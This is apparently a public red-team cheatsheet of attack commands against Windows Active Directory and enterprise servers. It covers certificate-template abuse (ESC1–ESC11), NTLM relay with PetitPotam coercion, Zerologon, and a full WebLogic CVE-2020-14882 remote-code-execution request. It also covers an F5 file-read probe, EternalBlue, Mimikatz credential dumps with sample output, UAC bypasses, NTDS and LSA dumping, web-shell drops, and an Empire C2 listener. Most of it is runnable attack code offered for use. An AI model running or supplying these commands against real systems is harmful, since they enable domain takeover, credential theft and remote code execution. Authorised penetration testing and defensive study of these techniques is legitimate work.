
RedTeam/Pentest notes and experiments tested on several infrastructures related to professional engagements.
A Red-Teamer diaries

Publicly accessible notes about my pentesting/red teaming experiments tested on several controlled environments/infrastructures that involve playing with various tools and techniques used by penetration testers and redteamers during a security assessment.
- [x] Project in progress
Contribute
We welcome contributions as github pull requests.Kudos and thanks for the people who did the hard stuff
Goals
- Pentest/red team cheatsheet that collects snippets of codes and commands to help pentester during an engagement(saving time/fast search for a specific command).
- Understand how the attacks can be performed
- take notes for future reference
#### Disclaimer
For educational purposes only, use it at your own responsibility.
Intrusion Kill Chain

Mapping the Network
RunFinger.py
Gather information about the Domain name and windows machine running in the networkbash$ cd /usr/share/Responder/tools
bash$ sudo python RunFinger.py -i 192.168.1.1/24bash$ responder-RunFingerNbtscan
Scanning IP networks for NetBIOS name information.
bash$ sudo nbtscan -v -s : 192.168.1.0/24Crackmapexec v 4.0
Scan the network range based on the SMB information
bash$ cme smb 192.168.1.1/24Nmap scan
Scan all the machine network and save the outputs .- -oA options : Means output with all format
- -T4 : Fast scan
bash$ nmap -p 1-65535 -sV -sS -T4 -oA output target_IPbash$ nmap -p 1-65535 -Pn -A -oA output target_IP- -sC : default scripts Equivalent to --script=default
- -sV : Get the service version
bash$ nmap -sC -sV -oA output targetAngry IP scanner
Download the tool from this link : Angry IP Scanner
- Change the preferences settings
Go to : Preferences -> Ports -> add 80,445,554,21 ,22 in the port selection
Go to : Preferences -> Display -> select Alive Hosts
Go to : Preferences -> Pinging -> select Combained (UDP/TCP)
Lateral Movement and Exploitation
Active Directory Certificate Services
This part was copied from https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#esc1---misconfigured-certificate-templatesFor more details check : https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation
(Tested on private environment (Bloodhound then ESC1 exploit)
- Find ADCS Server
crackmapexec ldap domain.lab -u username -p password -M adcs * ldapsearch -H ldap://dc_IP -x -LLL -D 'CN=<user>,OU=Users,DC=domain,DC=local' -w '<password>' -b "CN=Enrollment Services,CN=Public Key Services,CN=Services,CN=CONFIGURATION,DC=domain,DC=local" dNSHostName - Enumerate AD Enterprise CAs with certutil:
certutil.exe -config - -ping,certutil -dump
ESC1 - Misconfigured Certificate Templates
Domain Users can enroll in the VulnTemplate template, which can be used for client authentication and has ENROLLEESUPPLIESSUBJECT set. This allows anyone to enroll in this template and specify an arbitrary Subject Alternative Name (i.e. as a DA). Allows additional identities to be bound to a certificate beyond the Subject.
Requirements:
- Template that allows for AD authentication
- ENROLLEESUPPLIESSUBJECT flag
- [PKINIT] Client Authentication, Smart Card Logon, Any Purpose, or No EKU (Extended/Enhanced Key Usage)
- Use Certify.exe to see if there are any vulnerable templates
Certify.exe find /vulnerable Certify.exe find /vulnerable /currentuser # or PS> Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=1.3.6.1.4.1.311.20.2.2)(pkiextendedkeyusage=1.3.6.1.5.5.7.3.2) (pkiextendedkeyusage=1.3.6.1.5.2.3.4))(mspki-certificate-name-flag:1.2.840.113556.1.4.804:=1))' -SearchBase 'CN=Configuration,DC=lab,DC=local' # or certipy 'domain.local'/'user':'password'@'domaincontroller' find -bloodhound- Use Certify, Certi or Certipy to request a Certificate and add an alternative name (user to impersonate)
# request certificates for the machine account by executing Certify with the "/machine" argument from an elevated command prompt. Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:VulnTemplate /altname:domadmin certi.py req 'contoso.local/Anakin@dc01.contoso.local' contoso-DC01-CA -k -n --alt-name han --template UserSAN certipy req 'corp.local/john:Passw0rd!@ca.corp.local' -ca 'corp-CA' -template 'ESC1' -alt 'administrator@corp.local'- Use OpenSSL and convert the certificate, do not enter a password
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx- Move the cert.pfx to the target machine filesystem and request a TGT for the altname user using Rubeus
Rubeus.exe asktgt /user:domadmin /certificate:C:\Temp\cert.pfxWARNING: These certificates will still be usable even if the user or computer resets their password!
NOTE: Look for EDITFATTRIBUTESUBJECTALTNAME2, CTFLAGENROLLEESUPPLIES_SUBJECT, ManageCA flags, and NTLM Relay to AD CS HTTP Endpoints.
ESC2 - Misconfigured Certificate Templates
Requirements:
- Allows requesters to specify a Subject Alternative Name (SAN) in the CSR as well as allows Any Purpose EKU (2.5.29.37.0)
- Find template
PS > Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=)))(|(pkiextendedkeyusage=2.5.29.37.0)(!(pkiextendedkeyusage=))))' -SearchBase 'CN=Configuration,DC=megacorp,DC=local'- Request a certificate specifying the
/altnameas a domain admin like in ESC1.
ESC3 - Misconfigured Enrollment Agent Templates
ESC3 is when a certificate template specifies the Certificate Request Agent EKU (Enrollment Agent). This EKU can be used to request certificates on behalf of other users
- Request a certificate based on the vulnerable certificate template ESC3.
$ certipy req 'corp.local/john:Passw0rd!@ca.corp.local' -ca 'corp-CA' -template 'ESC3'
[*] Saved certificate and private key to 'john.pfx'- Use the Certificate Request Agent certificate (-pfx) to request a certificate on behalf of other another user
$ certipy req 'corp.local/john:Passw0rd!@ca.corp.local' -ca 'corp-CA' -template 'User' -on-behalf-of 'corp\administrator' -pfx 'john.pfx'ESC4 - Access Control Vulnerabilities
Enabling the mspki-certificate-name-flag flag for a template that allows for domain authentication, allow attackers to "push a misconfiguration to a template leading to ESC1 vulnerability
- Search for
WritePropertywith value00000000-0000-0000-0000-000000000000using modifyCertTemplate
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -get-acl- Add the
ENROLLEESUPPLIESSUBJECT(ESS) flag to perform ESC1
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -add enrolleesuppliessubject -property mspki-Certificate-Name-Flag
# Add/remove ENROLLEESUPPLIESSUBJECT flag from the WebServer template.    C:\>StandIn.exe --adcs --filter WebServer --ess --add
- Perform ESC1 and then restore the value
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -value 0 -property mspki-Certificate-Name-FlagUsing Certipy
# overwrite the configuration to make it vulnerable to ESC1
certipy template 'corp.local/johnpc$@ca.corp.local' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -save-old
request a certificate based on the ESC4 template, just like ESC1.
certipy req 'corp.local/john:Passw0rd!@ca.corp.local' -ca 'corp-CA' -template 'ESC4' -alt 'administrator@corp.local'
restore the old configuration
certipy template 'corp.local/johnpc$@ca.corp.local' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -configuration ESC4.json
ESC6 - EDITF_ATTRIBUTESUBJECTALTNAME2
If this flag is set on the CA, any request (including when the subject is built from Active Directory) can have user defined values in the subject alternative name.
Exploitation:
- Use Certify.exe to check for UserSpecifiedSAN flag state which refers to the
EDITFATTRIBUTESUBJECTALTNAME2flag.
Certify.exe cas- Request a certificate for a template and add an altname, even though the default
Usertemplate doesn't normally allow to specify alternative names
.\Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:User /altname:DomAdminMitigation:
- Remove the flag :
certutil.exe -config "CA01.domain.local\CA01" -setreg "policy\EditFlags" -EDITF_ATTRIBUTESUBJECTALTNAME2
ESC7 - Vulnerable Certificate Authority Access Control
Exploitation:
- Detect CAs that allow low privileged users the
ManageCAorManage Certificatespermissions
Certify.exe find /vulnerable- Change the CA settings to enable the SAN extension for all the templates under the vulnerable CA (ESC6)
Certify.exe setconfig /enablesan /restart- Request the certificate with the desired SAN.
Certify.exe request /template:User /altname:super.adm- Grant approval if required or disable the approval requirement
# Grant Certify.exe issue /id:[REQUEST ID] # Disable Certify.exe setconfig /removeapproval /restartAlternative exploitation from ManageCA to RCE on ADCS server:
# Get the current CDP list. Useful to find remote writable shares:
Certify.exe writefile /ca:SERVER\ca-name /readonly
Write an aspx shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:C:\Windows\SystemData\CES\CA-Name\shell.aspx /input:C:\Local\Path\shell.aspx
Write the default asp shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:c:\inetpub\wwwroot\shell.asp
Write a php shell to a remote web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:\\remote.server\share\shell.php /input:C:\Local\path\shell.php
ESC8 - AD CS Relay Attack
An attacker can trigger a Domain Controller using PetitPotam to NTLM relay credentials to a host of choice. The Domain Controller’s NTLM Credentials can then be relayed to the Active Directory Certificate Services (AD CS) Web Enrollment pages, and a DC certificate can be enrolled. This certificate can then be used to request a TGT (Ticket Granting Ticket) and compromise the entire domain through Pass-The-Ticket.
Require Impacket PR #1101
- Version 1: NTLM Relay + Rubeus + PetitPotam
impacket> python3 ntlmrelayx.py -t http://<ca-server>/certsrv/certfnsh.asp -smb2support --adcs
  impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template VulnTemplate
  # For a member server or workstation, the template would be "Computer".
  # Other templates: workstation, DomainController, Machine, KerberosAuthentication
# Coerce the authentication via MS-ESFRPC EfsRpcOpenFileRaw function with petitpotam    # You can also use any other way to coerce the authentication like PrintSpooler via MS-RPRN   git clone https://github.com/topotam/PetitPotam   python3 petitpotam.py -d $DOMAIN -u $USER -p $PASSWORD $ATTACKERIP $TARGETIP   python3 petitpotam.py -d '' -u '' -p '' $ATTACKERIP $TARGETIP   python3 dementor.py <listener> <target> -u <username> -p <password> -d <domain>   python3 dementor.py 10.10.10.250 10.10.10.10 -u user1 -p Password1 -d lab.local
# Use the certificate with rubeus to request a TGT   Rubeus.exe asktgt /user:<user> /certificate:<base64-certificate> /ptt   Rubeus.exe asktgt /user:dc1$ /certificate:MIIRdQIBAzC...mUUXS /ptt
# Now you can use the TGT to perform a DCSync   mimikatz> lsadump::dcsync /user:krbtgt
- Version 2: NTLM Relay + Mimikatz + Kekeo
impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
# Mimikatz   mimikatz> misc::efs /server:dc.lab.local /connect:<IP> /noauth
# Kekeo   kekeo> base64 /input:on   kekeo> tgt::ask /pfx:<BASE64-CERT-FROM-NTLMRELAY> /user:dc$ /domain:lab.local /ptt
# Mimikatz   mimikatz> lsadump::dcsync /user:krbtgt
- Version 3: Kerberos Relay
# Setup the relay
  sudo krbrelayx.py --target http://CA/certsrv -ip attacker_IP --victim target.domain.local --adcs --template Machine
# Run mitm6   sudo mitm6 --domain domain.local --host-allowlist target.domain.local --relay CA.domain.local -v
- Version 4: ADCSPwn - Require
WebClientservice running on the domain controller. By default this service is not installed.
https://github.com/bats3c/ADCSPwn
  adcspwn.exe --adcs <cs server> --port [local port] --remote [computer]
  adcspwn.exe --adcs cs.pwnlab.local
  adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --port 9001
  adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --output C:\Temp\cert_b64.txt
  adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --username pwnlab.local\mranderson --password The0nly0ne! --dc dc.pwnlab.local
# ADCSPwn arguments   adcs            -       This is the address of the AD CS server which authentication will be relayed to.   secure          -       Use HTTPS with the certificate service.   port            -       The port ADCSPwn will listen on.   remote          -       Remote machine to trigger authentication from.   username        -       Username for non-domain context.   password        -       Password for non-domain context.   dc              -       Domain controller to query for Certificate Templates (LDAP).   unc             -       Set custom UNC callback path for EfsRpcOpenFileRaw (Petitpotam) .   output          -       Output path to store base64 generated crt.
- Version 5: Certipy ESC8
certipy relay -ca 172.16.19.100ESC9 - No Security Extension
Requirements:
StrongCertificateBindingEnforcementset to1(default) or0- Certificate contains the
CTFLAGNOSECURITYEXTENSIONflag in themsPKI-Enrollment-Flagvalue - Certificate specifies
Any Clientauthentication EKU GenericWriteover any account A to compromise any account B
John@corp.local has GenericWrite over Jane@corp.local, and we want to compromise Administrator@corp.local. Jane@corp.local is allowed to enroll in the certificate template ESC9 that specifies the CTFLAGNOSECURITYEXTENSION flag in the msPKI-Enrollment-Flag value.
- Obtain the hash of Jane with Shadow Credentials (using our GenericWrite)
certipy shadow auto -username John@corp.local -p Passw0rd -account Jane- Change the userPrincipalName of Jane to be Administrator. :warning: leave the
@corp.localpart
certipy account update -username John@corp.local -password Passw0rd -user Jane -upn Administrator- Request the vulnerable certificate template ESC9 from Jane's account.
certipy req -username jane@corp.local -hashes ... -ca corp-DC-CA -template ESC9
    # userPrincipalName in the certificate is Administrator
# the issued certificate contains no "object SID"- Restore userPrincipalName of Jane to Jane@corp.local.
certipy account update -username John@corp.local -password Passw0rd -user Jane@corp.local- Authenticate with the certificate and receive the NT hash of the Administrator@corp.local user.
certipy auth -pfx administrator.pfx -domain corp.local
    # Add -domain <domain> to your command line since there is no domain specified in the certificate.
ESC11 - Relaying NTLM to ICPR
Encryption is not enforced for ICPR requests and Request Disposition is set to Issue
Requirements:
- sploutchy/Certipy - Certipy fork
- sploutchy/impacket - Impacket fork
- Look for
Enforce Encryption for Requests: Disabledincertipy find -u user@dc1.lab.local -p 'REDACTED' -dc-ip 10.10.10.10 -stdoutoutput - Setup a relay using Impacket ntlmrelay and trigger a connection to it.
ntlmrelayx.py -t rpc://10.10.10.10 -rpc-mode ICPR -icpr-ca-name lab-DC-CA -smb2supportPRE-CREATED COMPUTER ACCOUNTS
FINDING PRE-CREATED COMPUTER ACCOUNTS
For instance, the computer account DavesLaptop$ would have the password daveslaptop
- Note that when dealing with computer accounts, it is smart to escape the
$with a\.
impacket-smbclient <domain>/<computer account>\$:<password>@<IP>
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] SMB SessionError: STATUSNOLOGONWORKSTATIONTRUSTACCOUNT(The account used is a computer account. Use your global user account or local user account to access this server.)
Notice we have STATUSNOLOGONWORKSTATIONTRUSTACCOUNT
Change The Password
We can use either of these:- https://github.com/fortra/impacket/blob/master/examples/changepasswd.py
- https://github.com/api0cradle/impacket/blob/a1d0cc99ff1bd4425eddc1b28add1f269ff230a6/examples/rpcchangepwd.py
python3 rpcchangepwd.py <domain>/<computer account>\$:<password>@<IP> -newpass P@ssw0rd                           31s
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Password was changed successfully.
Connect to SMB with the new creds
impacket-smbclient <domain>/<computer account>\$:<new set password>@<IP>
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands #
- Reference : https://www.trustedsec.com/blog/diving-into-pre-created-computer-accounts/
Exploiting CVE-2021-42278 and CVE-2021-42287
Download the epxloit script https://github.com/WazeHell/sam-the-adminbash$ python3 samtheadmin.py "<domainname>/<username>:<password>" -dc-ip <DCIP>
Scanning for Zerologon
SecuraBV zerologon scanner https://github.com/SecuraBV/CVE-2020-1472We can use crackmapexec to extract the DC name
bash$ python3 zerologon_tester.py EXAMPLE-DC 1.2.3.4
Exploiting zerologon
- The exploit could reset the domain admin password we can use zer0dump exploit instead https://github.com/bb00/zer0dump
- Dumping The admin password (change the username if only one user is targetted )

Getting an RCE through pass-the-hash 
The provided screenshots are related to a personnel lab used for the POC test only, be careful when running the exploit on DC in PROD(during an engagement)
BIGIP F5 CVE-2020-5902
Check if the target is vulnerablecurl -sk 'https://{host}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'- Nuclei
nuclei -t ~/tool/nuclei/nuclei-templates/cves/CVE-2020-5902.yaml -target https://<IP>- Nmap
wget https://raw.githubusercontent.com/RootUp/PersonalStuff/master/http-vuln-cve2020-5902.nse
nmap -p443 {IP} --script=http-vuln-cve2020-5902.nse
BIGIP RCE
we can use Metasploit Module https://github.com/rapid7/metasploit-framework/pull/13807/commits/0417e88ff24bf05b8874c953bd91600f10186ba4Scanning Weblogic CVE-2020-14882
Nuclei Modulenuclei -t nuclei-templates/cves/CVE-2020-14882.yaml -target http://<IP>Exploiting Weblogic CVE-2020-14882 - RCE
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: 172.16.242.134:7001
cmd: chcp 65001&&whoami&&ipconfig
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1258
nfpb=true&pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread(); weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler"); field.setAccessible(true); Object obj = field.get(adapter); weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("cmd"); String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd}; if (cmd != null) {     String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();     weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);     res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));     res.getServletOutputStream().flush();     res.getWriter().write(""); }executeThread.interrupt(); ");
- Change cmd in the request header with any system command(Win/Linux)
- Payload could be turned into a curl command.
Scanning for EternalBlue ms17-010
bash$ nmap -p445 --script smb-vuln-ms17-010 <target>/24Script Output
Host script results:
| smb-vuln-ms17-010: | VULNERABLE: | Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010) | State: VULNERABLE | IDs: CVE:CVE-2017-0143 | Risk factor: HIGH | A critical remote code execution vulnerability exists in Microsoft SMBv1 | servers (ms17-010). | | Disclosure date: 2017-03-14 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143 | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx |_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/Exploiting Eternal Blue - Metasploit Module (Windows 7 x64 only )
- Note :
The default Module supported by Metasploit is exploiting only windows 7 x64 bit Otherwise the target will be crashed .
msf > use exploit/windows/smb/ms17010eternalblue
      msf exploit(ms17010eternalblue) > show targets
            ...targets...
      msf exploit(ms17010eternalblue) > set TARGET <target-id>
      msf exploit(ms17010eternalblue) > show options
            ...show and set options...
      msf exploit(ms17010eternalblue) > exploit
Mimikatz - Metasploit
After obtaining a meterpreter shell, we need to ensure that our session is running with SYSTEM level privileges for Mimikatz to function properly.
meterpreter > getuid
Server username: WINXP-E95CE571A1\Administrator
meterpreter > getsystem ...got system (via technique 1).
meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
Reading Hashes and Passwords from Memory
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > msv [+] Running as SYSTEM [*] Retrieving msv credentials msv credentials ===============
AuthID   Package    Domain           User              Password ------   -------    ------           ----              -------- 0;78980  NTLM       WINXP-E95CE571A1  Administrator     lm{ 00000000000000000000000000000000 }, ntlm{ d6eec67681a3be111b5605849505628f } 0;996    Negotiate  NT AUTHORITY     NETWORK SERVICE   lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 } 0;997    Negotiate  NT AUTHORITY     LOCAL SERVICE     n.s. (Credentials KO) 0;56683  NTLM                                          n.s. (Credentials KO) 0;999    NTLM       WORKGROUP        WINXP-E95CE571A1$  n.s. (Credentials KO)
meterpreter > kerberos [+] Running as SYSTEM [*] Retrieving kerberos credentials kerberos credentials ====================
AuthID   Package    Domain           User              Password ------   -------    ------           ----              -------- 0;999    NTLM       WORKGROUP        WINXP-E95CE571A1$   0;997    Negotiate  NT AUTHORITY     LOCAL SERVICE      0;56683  NTLM                                           0;996    Negotiate  NT AUTHORITY     NETWORK SERVICE    0;78980  NTLM       WINXP-E95CE571A1  Administrator     SuperSecretPassword
meterpreter > mimikatz_command -f sekurlsa::searchPasswords [0] { Administrator ; WINXP-E95CE571A1 ; SuperSecretPassword }
meterpreter > mimikatz_command -f sekurlsa::logonpasswords
Mimikatz on Linux
In case no VM is availablestep 1
winetricks msasn1step 2
╰─>$ wine /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe 0009:err:winediag:SECUR32initNTLMSP ntlmauth was not found or is outdated. Make sure that ntlm_auth >= 3.0.25 is in your path. Usually, you can find it in the winbind package of your distribution.
.#####.   mimikatz 2.2.0 (x86) #18362 May 13 2019 01:34:39  .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)  ## / \ ##  /* Benjamin DELPY gentilkiwi ( benjamin@gentilkiwi.com )  ## \ / ##       > http://blog.gentilkiwi.com/mimikatz  '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )   '#####'        > http://pingcastle.com / http://mysmartlogon.com   */
mimikatz #
Privilege Escalation of Windows
JuicyPotato
JuicyPotato.exe -l <PORT> -p c:\windows\system32\cmd.exe -t *Migrate Process
msf > ps
msf exploit(bypassuac) > migrate <pid>
Windows Escalate UAC Protection Bypass
msf > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set session 1
msf exploit(bypassuac) > exploit
Windows Escalate UAC Protection Bypass (In Memory Injection)
msf > use exploit/windows/local/bypassuac_injection
msf exploit(bypassuac_injection) > set session 1
msf exploit(bypassuac_injection) > exploit
Windows Escalate UAC Protection Bypass (Script Host Vulnerability)
msf > use windows/local/bypassuac_vbs
msf exploit(bypassuac_vbs) > set session 1
msf exploit(bypassuac_vbs) > exploit
Windows Escalate UAC Execute RunAs
msf > use windows/local/ask
msf exploit(ask) > set session 1
msf exploit(ask) > exploit
MS16-032 Secondary Logon Handle Privilege Escalation Windows 7 32 bit
msf > use windows/local/ms16032secondarylogonhandle_privesc
msf exploit(ms16032secondarylogonhandle_privesc) > set session 1
msf exploit(ms16032secondarylogonhandle_privesc) > exploit
Windows NTUserMessageCall Win32k Kernel Pool Overflow (Schlamperei)
msf exploit(ms13053schlamperei) >set session 1
msf exploit(ms13053schlamperei) >exploit
Crackmapexec V4.0
Enemurate target
bash$ cme smb <target>Access to machine by valid username/password
bash$ cme smb <target> -u username -p passwordAccess to machine using the NTLM hash (if u see PWN3D the user hash administrator priveleges )
bash$ cme smb <target> -u username -H hashbash$ cme smb <target> -u username -p password --sharesbash$ cme smb <target> -u username -p password --sessionsbash$ cme smb <target> -u username -p password --rid-bruteExecute the specified command
bash$ cme smb <target> -u username -p password -x 'whoami'bash$ cme smb <target> -u username -p password -X 'whoami'bash$ cme smb <target> -u username -p password --samCrackMapExec Cheat Sheet
Initial Enumeration
crackmapexec smb <ip>Testing null/guest authentication and listing shares
crackmapexec smb targets.txt -u '' -p '' --sharescrackmapexec smb targets.txt -u 'Guest' -p '' --sharesEnumerate users using ldap
crackmapexec ldap <domain> -u '' -p '' --userscrackmapexec ldap <domain> -u users.txt -p "" -kAsreproast
crackmapexec ldap <domain> -u <username> -p "" --asreproast asrep.txtBloodhound
crackmapexec ldap <domain> -u <username> -p <password> --bloodhound -ns <ip> --collection AllGroup Policy Preferences
- https://www.thehacker.recipes/ad/movement/credentials/dumping/group-policies-preferences
crackmapexec smb <domain> -u <username> -p <password> -M gpp_passwordCreds Spray
crackmapexec smb targets.txt -u <username> -p <password>Password Spray
crackmapexec ldap <domain> -u users.txt -p <password> --continue-on-successcrackmapexec ldap <domain> -u users.txt -p <password> --no-bruteforce --continue-on-successSTATUSNOTSUPPORTED: NTLM protocol not supported
In this case we can use the-k option which will use Kerberos protocol to authenticate.
crackmapexec smb targets.txt -u <username> -p <password> -kList shares
crackmapexec smb targets.txt -u <username> -p <password> -k --sharesSpider_plus Module
The modulespider_plus allows you to list and dump all files from all readable shares
List all readable files
crackmapexec smb <domain> -u <username> -p <password> -k -M spider_plusDump all files
crackmapexec smb <domain> -u <username> -p <password> -M spiderplus -o READONLY=falseDump a specific file
crackmapexec smb <domain> -u <username> -p <password> -k --get-file <targetfile> <outputfile> --share <sharename>MSSQL
Test authentication
crackmapexec mssql targets.txt -u <username> -p <password>Execute commands using xp_cmdshell
-Xfor powershell and-xfor cmd
crackmapexec mssql <domain> -u <username> -p <password> -X <commandtoexecute>Get a file
crackmapexec mssql <domain> -u <username> -p <password> --get-file <outputfile> <targetfile>Local Administrator authentication
crackmapexec smb <domain> -u <username> -p <password> --local-authDump the LSA secrets
crackmapexec smb <domain> -u <username> -p <password> --local-auth --lsaRecover the name of the gmsa account
- https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-5-golden-gmsa-trust-attack-from-child-to-parent
- Using the
--gmsa-convert-idoption:
crackmapexec ldap <domain> -u <username> -p <password> --gmsa-convert-id <id>- Decrypt the gmsa account in lsa with
--gmsa-decrypt-lsa:
crackmapexec ldap <domain> -u <username> -p <password> --gmsa-decrypt-lsa <gmsa_account>Dump LAPS password
crackmapexec smb targets.txt -u <username> -p <password> --lapsDump the credentials of the dpapi
crackmapexec smb targets.txt -u <username> -p <password> --laps --dpapiDump NTDS.dit
crackmapexec smb <domain> -u <username> -p <password> --ntdsReferences
- https://github.com/mpgn/CrackMapExec
- https://wiki.porchetta.industries/smb-protocol/scan-for-vulnerabilities
Crackmapexec to Empire agent
First setup an Empire listener:
(Empire: listeners) > set Name test (Empire: listeners) > set Host 192.168.10.3 (Empire: listeners) > set Port 9090 (Empire: listeners) > set CertPath data/empire.pem (Empire: listeners) > run (Empire: listeners) > list
[*] Active listeners:
ID    Name              Host                                 Type      Delay/Jitter   KillDate    Redirect Target   --    ----              ----                                 -------   ------------   --------    ---------------   1     test              http://192.168.10.3:9090                 native    5/0.0
(Empire: listeners) >
Start up Empire's RESTful API server:
#~ python empire --rest --user empireadmin --pass Password123!
[*] Loading modules from: /home/byt3bl33d3r/Tools/Empire/lib/modules/  * Starting Empire RESTful API on port: 1337  * RESTful API token: l5l051eqiqe70c75dis68qjheg7b19di7n8auzml  * Running on https://0.0.0.0:1337/ (Press CTRL+C to quit)
